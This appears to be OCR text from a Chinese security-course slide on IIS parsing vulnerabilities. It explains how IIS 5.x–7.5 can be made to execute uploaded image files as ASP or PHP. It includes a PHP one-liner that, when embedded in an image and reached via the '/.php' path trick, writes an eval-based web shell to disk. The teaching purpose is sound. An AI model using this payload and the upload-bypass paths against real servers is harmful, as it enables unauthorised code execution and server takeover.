 黑名单过滤
NORTH UNIVER
中北网安
1
中间件IIS解析漏洞
01 IIS 5.x-6.x
（1）目录解析
www.xxx.com/xx.asp/xx.jpg
（2）文件解析
www.xxx.com/xx.asp;.jpg
第一种是新建一个名为“test.asp”的目录，该目录中的任何
文件都被IIS当做asp程序执行（特殊符号是“/”）；
第二种是上传名为“test.asp;.jpg”的文件，虽然该文件真正
的后缀名是“.jpg”，但由于含有特殊符号“;”，仍会被IIS当做
asp程序执行。
02 IIS 7.0-7.5
Upload/1.jpg/*.php
我们把下面的代码，插入到一张图片中。
<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[x])?>’)?>
那么，访问 x.x.x/upload/1.jpg/.php，就会在当前目录生成一个木马
若有文件test.jpg，访问时在其后加/.php，便可以让IIS把
“test.jpg/.php”交给php，php“修理”文件路径“test.jpg/.php”
得到“test.jpg”，该文件存在，便把该文件作为php程序执行
了。
php